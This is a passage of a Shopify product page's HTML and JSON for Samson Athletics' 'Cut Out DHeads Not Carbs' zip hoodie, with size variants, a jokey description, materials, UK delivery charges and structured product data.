34\/36\&quot;&quot;],&quot;price&quot;:4999,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43833381748951,&quot;title&quot;:&quot;Medium - 38\/40\&quot;&quot;,&quot;option1&quot;:&quot;Medium - 38\/40\&quot;&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Cut Out DHeads Not Carbs Lux Hoodie with Zip - Medium - 38\/40\&quot;&quot;,&quot;public_title&quot;:&quot;Medium - 38\/40\&quot;&quot;,&quot;options&quot;:[&quot;Medium - 38\/40\&quot;&quot;],&quot;price&quot;:4999,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43833381781719,&quot;title&quot;:&quot;Large - 42\/44\&quot;&quot;,&quot;option1&quot;:&quot;Large - 42\/44\&quot;&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Cut Out DHeads Not Carbs Lux Hoodie with Zip - Large - 42\/44\&quot;&quot;,&quot;public_title&quot;:&quot;Large - 42\/44\&quot;&quot;,&quot;options&quot;:[&quot;Large - 42\/44\&quot;&quot;],&quot;price&quot;:4999,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43833381814487,&quot;title&quot;:&quot;X-Large - 46\/48\&quot;&quot;,&quot;option1&quot;:&quot;X-Large - 46\/48\&quot;&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Cut Out DHeads Not Carbs Lux Hoodie with Zip - X-Large - 46\/48\&quot;&quot;,&quot;public_title&quot;:&quot;X-Large - 46\/48\&quot;&quot;,&quot;options&quot;:[&quot;X-Large - 46\/48\&quot;&quot;],&quot;price&quot;:4999,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43833381847255,&quot;title&quot;:&quot;XX-Large - 50\/52\&quot;&quot;,&quot;option1&quot;:&quot;XX-Large - 50\/52\&quot;&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Cut Out DHeads Not Carbs Lux Hoodie with Zip - XX-Large - 50\/52\&quot;&quot;,&quot;public_title&quot;:&quot;XX-Large - 50\/52\&quot;&quot;,&quot;options&quot;:[&quot;XX-Large - 50\/52\&quot;&quot;],&quot;price&quot;:4999,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43833381880023,&quot;title&quot;:&quot;XXX-Large - 54\/57\&quot;&quot;,&quot;option1&quot;:&quot;XXX-Large - 54\/57\&quot;&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Cut Out DHeads Not Carbs Lux Hoodie with Zip - XXX-Large - 54\/57\&quot;&quot;,&quot;public_title&quot;:&quot;XXX-Large - 54\/57\&quot;&quot;,&quot;options&quot;:[&quot;XXX-Large - 54\/57\&quot;&quot;],&quot;price&quot;:4999,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered.jpg?v=1685382737&quot;],&quot;featured_image&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered.jpg?v=1685382737&quot;,&quot;options&quot;:[&quot;Size&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:31783566639319,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered.jpg?v=1685382737&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered.jpg?v=1685382737&quot;,&quot;width&quot;:1000}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003c!--Start tab labels--\u003e\n\u003cul class=\&quot;tabs\&quot;\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca href=\&quot;#tab1\&quot; class=\&quot;active\&quot;\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca class=\&quot;\&quot; href=\&quot;#tab2\&quot;\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca class=\&quot;\&quot; href=\&quot;#tab3\&quot;\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca class=\&quot;\&quot; href=\&quot;#tab4\&quot;\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\&quot;tabs-content\&quot;\u003e\n\u003cli style=\&quot;display: block;\&quot; id=\&quot;tab1\&quot; class=\&quot;active\&quot;\u003e\n\u003cp\u003eCut Out DHeads Not Carbs Lux Hoodie with Zip\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli style=\&quot;display: block;\&quot; class=\&quot;active\&quot;\u003e\n\u003cmeta charset=\&quot;utf-8\&quot;\u003e\n\u003cp data-mce-fragment=\&quot;1\&quot;\u003eWhy cut out dickheads instead of carbs? Well, let me break it down for you:\u003c\/p\u003e\n\u003col data-mce-fragment=\&quot;1\&quot;\u003e\n\u003cli data-mce-fragment=\&quot;1\&quot;\u003e\n\u003cp data-mce-fragment=\&quot;1\&quot;\u003eMental Health Munchies: Dickheads can be real downers, leaving us feeling stressed, frustrated, and mentally drained. Who needs that? Cutting them out keeps our mental health happy and our energy levels high.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\&quot;1\&quot;\u003e\n\u003cp data-mce-fragment=\&quot;1\&quot;\u003eGrowth Goals: Dickheads are like weeds in our garden of personal growth. They stunt our progress, discourage us, and generally kill our vibe. By saying bye-bye to them, we can focus on blooming into our best selves.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\&quot;1\&quot;\u003e\n\u003cp data-mce-fragment=\&quot;1\&quot;\u003ePositive Party: Surrounding ourselves with positive peeps is like having a never-ending party for our soul. They uplift us, inspire us, and make life more fun. Ain&#39;t nobody got time for negativity!\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\&quot;1\&quot;\u003e\n\u003cp data-mce-fragment=\&quot;1\&quot;\u003eRelationship Roulette: Dickheads make terrible dance partners in the game of relationships. They&#39;re self-absorbed, disrespectful, and just plain toxic. By cutting them loose, we make room for healthy connections with people who actually give a damn about us.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\&quot;1\&quot;\u003e\n\u003cp data-mce-fragment=\&quot;1\&quot;\u003eProductivity Power-Up: Dickheads are like productivity vampires, sucking the life out of our focus and motivation. Kick them to the curb and watch your productivity skyrocket. Now you can achieve more and still have time for Netflix (or whatever floats your boat).\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp data-mce-fragment=\&quot;1\&quot;\u003eSo, my friend, while watching our carb intake is important, cutting out the dickheads in our lives is even more crucial. It&#39;s all about preserving our mental well-being, personal growth, positive vibes, healthy relationships, and being a productivity superhero. Now, who&#39;s ready to join the \&quot;No Dickheads Allowed\&quot; club?\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli style=\&quot;display: block;\&quot; class=\&quot;active\&quot;\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\&quot;center\&quot;\u003e\u003cspan style=\&quot;background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\&quot;\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab2\&quot; style=\&quot;display: none;\&quot; class=\&quot;\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 34\/36\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\/40\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\/44\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 46\/48\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 50\/52\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 54\/57\&quot;\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab3\&quot; style=\&quot;display: none;\&quot; class=\&quot;\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003eZip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 80% organic cotton, 20% recycled polyester. with front Zip\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 320gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab4\&quot; style=\&quot;display: none;\&quot; class=\&quot;\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\&quot;https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\&quot; target=\&quot;_blank\&quot;\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e&quot;}"
      
        data-variant-inventory='[{"id":43833381716183,"inventory_quantity":-2,"inventory_management":"shopify","inventory_policy":"continue"},{"id":43833381748951,"inventory_quantity":-5,"inventory_management":"shopify","inventory_policy":"continue"},{"id":43833381781719,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"continue"},{"id":43833381814487,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"continue"},{"id":43833381847255,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"continue"},{"id":43833381880023,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue"}]'
      
      data-product-id="7968788807895"
      > <form method="post" action="/cart/add" id="product_form_7968788807895" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="select"> <label>Size</label> <select id="product-select-7968788807895productproduct-description-bottom-template" name="id"> <option selected="selected" value="43833381716183" data-sku="">Small - 34/36"</option> <option  value="43833381748951" data-sku="">Medium - 38/40"</option> <option  value="43833381781719" data-sku="">Large - 42/44"</option> <option  value="43833381814487" data-sku="">X-Large - 46/48"</option> <option  value="43833381847255" data-sku="">XX-Large - 50/52"</option> <option  value="43833381880023" data-sku="">XXX-Large - 54/57"</option></select></div> <div class="items_left"></div> <div class="purchase-details"> <div class="purchase-details__quantity product-quantity-box"> <label for="quantity">Qty</label> <span class="ss-icon product-minus js-change-quantity" data-func="minus"><span class="icon-minus"></span></span> <input type="number" min="1" size="2" class="quantity" name="quantity" id="quantity" value="1"  /> <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span></div> <div class="purchase-details__buttons purchase-details__spb--false"> <button type="submit" name="add" class="action_button add_to_cart " data-label="Add to Cart"> <span class="text">Add to Cart</span> <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark"> <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/></svg></button></div></div>
  
<input type="hidden" name="product-id" value="7968788807895" /><input type="hidden" name="section-id" value="product-description-bottom-template" /></form>
</div> <div class="meta">
            
              




  
<div class="social_buttons">
  




















<div
  class="lipscore-testimonial"
  data-ls-product-name="Cut Out DHeads Not Carbs Lux Hoodie with Zip"
  data-ls-brand="Samson Athletics"
  data-ls-product-id="7968788807895"
  data-ls-product-url="https://samsonathletics.co.uk/products/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip"
  data-ls-variant-id=""
  data-ls-variant-name=""
  data-ls-sku=""
  data-ls-description="

 Description 
 Size Guide 
 Technical Info 
 Delivery



Cut Out DHeads Not Carbs Lux Hoodie with Zip



Why cut out dickheads instead of carbs? Well, let me break it down for you:


Mental Health Munchies: Dickheads can be real downers, leaving us feeling stressed, frustrated, and mentally drained. Who needs that? Cutting them out keeps our mental health happy and our energy levels high.


Growth Goals: Dickheads are like weeds in our garden of personal growth. They stunt our progress, discourage us, and generally kill our vibe. By saying bye-bye to them, we can focus on blooming into our best selves.


Positive Party: Surrounding ourselves with positive peeps is like having a never-ending party for our soul. They uplift us, inspire us, and make life more fun. Ain&#39;t nobody got time for negativity!


Relationship Roulette: Dickheads make terrible dance partners in the game of relationships. They&#39;re self-absorbed, disrespectful, and just plain toxic. By cutting them loose, we make room for healthy connections with people who actually give a damn about us.


Productivity Power-Up: Dickheads are like productivity vampires, sucking the life out of our focus and motivation. Kick them to the curb and watch your productivity skyrocket. Now you can achieve more and still have time for Netflix (or whatever floats your boat).


So, my friend, while watching our carb intake is important, cutting out the dickheads in our lives is even more crucial. It&#39;s all about preserving our mental well-being, personal growth, positive vibes, healthy relationships, and being a productivity superhero. Now, who&#39;s ready to join the &quot;No Dickheads Allowed&quot; club?


 
Hand Printed in the UK



Small - 34/36&quot;
Medium - 38/40&quot;
Large - 42/44&quot;
X Large - 46/48&quot;
2X Large - 50/52&quot;
3X Large - 54/57&quot;




Zip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.
Materials: 80% organic cotton, 20% recycled polyester. with front Zip
Colour: Black
Weight: 320gsm




PRINT TIME
Our items are printed by hand, in the UK, to order.
We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.
DELIVERY CHARGES
UK - Royal Mail 48 : £3.99
IRELAND - Flat Rate : £4.99
INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99
More information can be found on: https://samsonathletics.co.uk/pages/delivery-info-returns


"
  data-ls-image-url="//samsonathletics.co.uk/cdn/shop/files/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered.jpg?crop=center&height=100&v=1685382737&width=100"
  data-ls-price="49.99"
  data-ls-price-currency="GBP"
  data-ls-availability="1"
  data-ls-category=""
  data-ls-gtin=""
></div> <div class="share-btn twitter"><!--Twitter--> <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=Cut%20Out%20DHeads%20Not%20Carbs%20Lu...&url=https://samsonathletics.co.uk/products/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip&via=samsonathletics"></a></div> <div class="share-btn facebook"><!--Facebook--> <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://samsonathletics.co.uk/products/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip"></a></div> <div class="share-btn pinterest"><!--Pinterest--> <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://samsonathletics.co.uk/products/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip&description=Cut%20Out%20DHeads%20Not%20Carbs%20Lu...&media=https://samsonathletics.co.uk/cdn/shop/files/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered_600x.jpg?v=1685382737"></a></div> <div class="share-btn mail"><!--Email--> <a href="mailto:?subject=Thought you might like Cut%20Out%20DHeads%20Not%20Carbs%20Lu...&amp;body=Hey, I was browsing Samson%20Athletics and found Cut%20Out%20DHeads%20Not%20Carbs%20Lu.... I wanted to share it with you.%0D%0A%0D%0Ahttps://samsonathletics.co.uk/products/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip" class="icon-mail-share" title="Email this to a friend"></a></div>
</div></div></div> <div class="sixteen columns"> <div class="description"> <!--Start tab labels-->
<ul class="tabs">
<li style="font-weight: bold;"><a href="#tab1" class="active"> Description</a></li>
<li style="font-weight: bold;"><a class="" href="#tab2"> Size Guide</a></li>
<li style="font-weight: bold;"><a class="" href="#tab3"> Technical Info</a></li>
<li style="font-weight: bold;"><a class="" href="#tab4"> Delivery</a></li>
</ul>
<ul class="tabs-content">
<li style="display: block;" id="tab1" class="active">
<p>Cut Out DHeads Not Carbs Lux Hoodie with Zip</p>
</li>
<li style="display: block;" class="active">
<meta charset="utf-8">
<p data-mce-fragment="1">Why cut out dickheads instead of carbs? Well, let me break it down for you:</p>
<ol data-mce-fragment="1">
<li data-mce-fragment="1">
<p data-mce-fragment="1">Mental Health Munchies: Dickheads can be real downers, leaving us feeling stressed, frustrated, and mentally drained. Who needs that? Cutting them out keeps our mental health happy and our energy levels high.</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1">Growth Goals: Dickheads are like weeds in our garden of personal growth. They stunt our progress, discourage us, and generally kill our vibe. By saying bye-bye to them, we can focus on blooming into our best selves.</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1">Positive Party: Surrounding ourselves with positive peeps is like having a never-ending party for our soul. They uplift us, inspire us, and make life more fun. Ain't nobody got time for negativity!</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1">Relationship Roulette: Dickheads make terrible dance partners in the game of relationships. They're self-absorbed, disrespectful, and just plain toxic. By cutting them loose, we make room for healthy connections with people who actually give a damn about us.</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1">Productivity Power-Up: Dickheads are like productivity vampires, sucking the life out of our focus and motivation. Kick them to the curb and watch your productivity skyrocket. Now you can achieve more and still have time for Netflix (or whatever floats your boat).</p>
</li>
</ol>
<p data-mce-fragment="1">So, my friend, while watching our carb intake is important, cutting out the dickheads in our lives is even more crucial. It's all about preserving our mental well-being, personal growth, positive vibes, healthy relationships, and being a productivity superhero. Now, who's ready to join the "No Dickheads Allowed" club?</p>
</li>
<li style="display: block;" class="active">
<p> </p>
<div align="center"><span style="background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;">Hand Printed in the UK</span></div>
</li>
<li id="tab2" style="display: none;" class="">
<div>
<p><b>Small</b> - 34/36"</p>
<p><b>Medium</b> - 38/40"</p>
<p><b>Large</b> - 42/44"</p>
<p><b>X Large</b> - 46/48"</p>
<p><b>2X Large</b> - 50/52"</p>
<p><b>3X Large</b> - 54/57"</p>
</div>
</li>
<li id="tab3" style="display: none;" class="">
<div>
<p>Zip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.<b><br></b></p>
<p><b>Materials:</b> 80% organic cotton, 20% recycled polyester. with front Zip<br></p>
<p><b>Colour:</b> Black</p>
<p><b>Weight:</b> 320gsm</p>
</div>
</li>
<li id="tab4" style="display: none;" class="">
<div>
<p><b>PRINT TIME<b></b></b></p>
<p>Our items are printed by hand, in the UK, to order.</p>
<p>We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.</p>
<p><b>DELIVERY CHARGES</b></p>
<p>UK - Royal Mail 48 : £3.99</p>
<p>IRELAND - Flat Rate : £4.99</p>
<p>INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99</p>
<p>More information can be found on: <a href="https://samsonathletics.co.uk/pages/delivery-info-returns" target="_blank">https://samsonathletics.co.uk/pages/delivery-info-returns</a></p>
</div>
</li>
</ul></div></div></div> <div class="shopify-reviews reviewsVisibility--true"> <div id="shopify-product-reviews" data-id="7968788807895"></div></div></div> <div data-product-recommendations-container></div>
            






















<div
  id="lipscore-review-list"
  data-ls-product-name="Cut Out DHeads Not Carbs Lux Hoodie with Zip"
  data-ls-brand="Samson Athletics"
  data-ls-product-id="7968788807895"
  data-ls-product-url="https://samsonathletics.co.uk/products/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip"
  data-ls-variant-id=""
  data-ls-variant-name=""
  data-ls-sku=""
  data-ls-description="

 Description 
 Size Guide 
 Technical Info 
 Delivery



Cut Out DHeads Not Carbs Lux Hoodie with Zip



Why cut out dickheads instead of carbs? Well, let me break it down for you:


Mental Health Munchies: Dickheads can be real downers, leaving us feeling stressed, frustrated, and mentally drained. Who needs that? Cutting them out keeps our mental health happy and our energy levels high.


Growth Goals: Dickheads are like weeds in our garden of personal growth. They stunt our progress, discourage us, and generally kill our vibe. By saying bye-bye to them, we can focus on blooming into our best selves.


Positive Party: Surrounding ourselves with positive peeps is like having a never-ending party for our soul. They uplift us, inspire us, and make life more fun. Ain&#39;t nobody got time for negativity!


Relationship Roulette: Dickheads make terrible dance partners in the game of relationships. They&#39;re self-absorbed, disrespectful, and just plain toxic. By cutting them loose, we make room for healthy connections with people who actually give a damn about us.


Productivity Power-Up: Dickheads are like productivity vampires, sucking the life out of our focus and motivation. Kick them to the curb and watch your productivity skyrocket. Now you can achieve more and still have time for Netflix (or whatever floats your boat).


So, my friend, while watching our carb intake is important, cutting out the dickheads in our lives is even more crucial. It&#39;s all about preserving our mental well-being, personal growth, positive vibes, healthy relationships, and being a productivity superhero. Now, who&#39;s ready to join the &quot;No Dickheads Allowed&quot; club?


 
Hand Printed in the UK



Small - 34/36&quot;
Medium - 38/40&quot;
Large - 42/44&quot;
X Large - 46/48&quot;
2X Large - 50/52&quot;
3X Large - 54/57&quot;




Zip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.
Materials: 80% organic cotton, 20% recycled polyester. with front Zip
Colour: Black
Weight: 320gsm




PRINT TIME
Our items are printed by hand, in the UK, to order.
We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.
DELIVERY CHARGES
UK - Royal Mail 48 : £3.99
IRELAND - Flat Rate : £4.99
INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99
More information can be found on: https://samsonathletics.co.uk/pages/delivery-info-returns


"
  data-ls-image-url="//samsonathletics.co.uk/cdn/shop/files/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered.jpg?crop=center&height=100&v=1685382737&width=100"
  data-ls-price="49.99"
  data-ls-price-currency="GBP"
  data-ls-availability="1"
  data-ls-category=""
  data-ls-gtin=""
  data-ls-page-size=""
></div></div></div></div>

    


</div>
<div id="shopify-section-product-recommendations" class="shopify-section recommended-products-section"> <div class="product-recommendations" data-product-id="7968788807895" data-limit="3" data-enabled="true"> <div class="recommended-products__title sixteen columns"> <h4 class="title center">You may also like</h4> <div class="feature_divider"></div></div> <div class="clear"></div> <div class="container recommended-products--grid"> <div class="sixteen columns equal-columns--outside-trim">
            









<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
      
    ]
  }
</script>




<div itemtype="http://schema.org/ItemList" class="product-list  clearfix equal-columns--clear equal-columns--outside-trim">
  
  
</div>
<div class="load-more__icon"></div></div></div></div>
    

  



</div>

<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Cut Out DHeads Not Carbs Lux Hoodie with Zip",
  "url": "https://samsonathletics.co.uk/products/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip","image": [
      "https://samsonathletics.co.uk/cdn/shop/files/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered_1000x.jpg?v=1685382737"
    ],"brand": {
    "@type": "Thing",
    "name": "Samson Athletics"
  },
  "offers": [{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "49.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip?variant=43833381716183"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "49.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip?variant=43833381748951"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "49.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip?variant=43833381781719"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "49.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip?variant=43833381814487"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "49.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip?variant=43833381847255"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "49.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip?variant=43833381880023"
      }
],
  "description": "

 Description 
 Size Guide 
 Technical Info 
 Delivery



Cut Out DHeads Not Carbs Lux Hoodie with Zip



Why cut out dickheads instead of carbs? Well, let me break it down for you:


Mental Health Munchies: Dickheads can be real downers, leaving us feeling stressed, frustrated, and mentally drained. Who needs that? Cutting them out keeps our mental health happy and our energy levels high.


Growth Goals: Dickheads are like weeds in our garden of personal growth. They stunt our progress, discourage us, and generally kill our vibe. By saying bye-bye to them, we can focus on blooming into our best selves.


Positive Party: Surrounding ourselves with positive peeps is like having a never-ending party for our soul. They uplift us, inspire us, and make life more fun. Ain&#39;t nobody got time for negativity!


Relationship Roulette: Dickheads make terrible dance partners in the game of relationships. They&#39;re self-absorbed, disrespectful, and just plain toxic. By cutting them loose, we make room for healthy connections with people who actually give a damn about us.


Productivity Power-Up: Dickheads are like productivity vampires, sucking the life out of our focus and motivation. Kick them to the curb and watch your productivity skyrocket. Now you can achieve more and still have time for Netflix (or whatever floats your boat).


So, my friend, while watching our carb intake is important, cutting out the dickheads in our lives is even more crucial. It&#39;s all about preserving our mental well-being, personal growth, positive vibes, healthy relationships, and being a productivity superhero. Now, who&#39;s ready to join the &quot;No Dickheads Allowed&quot; club?


 
Hand Printed in the UK



Small - 34/36&quot;
Medium - 38/40&quot;
Large - 42/44&quot;
X Large - 46/48&quot;
2X Large - 50/52&quot;
3X Large - 54/57&quot;




Zip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.
